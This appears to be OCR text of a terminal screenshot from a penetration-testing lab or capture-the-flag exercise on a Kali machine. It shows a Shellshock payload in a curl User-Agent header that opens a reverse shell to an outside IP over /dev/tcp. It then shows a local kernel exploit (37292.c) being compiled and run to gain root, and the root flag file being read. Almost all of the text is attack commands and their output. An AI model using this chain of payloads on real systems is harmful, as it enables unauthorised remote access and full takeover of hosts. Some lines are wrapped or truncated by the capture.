 1 2 3 4 3 17:48
Shell No. 1
Session Actions Edit View Help
Shell No. 1 Shell No. 2
user kali@kali shell zsh 5.9.2
os Kali GNU/Linux Rolling kernel 7.2.15+kali-amd64
ip 192.168.31.21 mode ● recon
kali@kali ~
❯ curl -H "User-Agent: () { :; }; /bin/bash -c 'bash -i >& /dev/tcp/192.168.136.144/8888 0>&1
'" http://10.81.146.6/cgi-bin/test.cgi
37292.c
www-data@ubuntu:/tmp$ chmod +x 37292.c
chmod +x 37292.c
www-data@ubuntu:/tmp$ gcc 37292.c -o 37292
gcc 37292.c -o 37292
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
www-data@ubuntu:/tmp$ export PATH=/home/kali/.local/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/
local/bin:/usr/bin:/bin:/usr/
<in:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/
www-data@ubuntu:/tmp$ gcc 37292.c -o 37292
gcc 37292.c -o 37292
www-data@ubuntu:/tmp$ ls
ls
37292
37292.c
www-data@ubuntu:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
}
#